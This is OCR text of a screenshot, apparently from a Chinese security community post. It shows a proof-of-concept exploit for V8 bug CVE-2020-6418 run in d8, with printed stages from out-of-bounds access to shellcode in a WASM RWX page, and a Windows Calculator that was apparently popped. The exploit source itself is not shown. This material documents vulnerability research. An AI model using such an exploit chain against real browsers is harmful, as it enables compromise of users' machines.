 Windows PowerShell
PS C:\Users\0x2l> D:\0x2l_v8\v8\out\x64.release\d8.exe C:\Users\0x2l\Desktop\v8\cve-2020-6418\poc.js --allow-natives-syn
tax
[+] convert confusion to oob......
oob_array.length: 0xc00c
[+] get absolute read/write access......
uint64_length_offset: 0x2
uint64_externalptr_offset: 0x3dd00000007
uint64_baseptr_offset: 0x8089385
compress_head_high32_addr: 0x3dd00000000
[+] run shellcode......
wasm_shared_info :0x8212f81
wasm_data : 0x0x8212f61
wasm_instance : 0x0x8212e89
wasm_rwx : 0x0x61a2841000
[+] success!!!
PS C:\Users\0x2l>
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
先知社区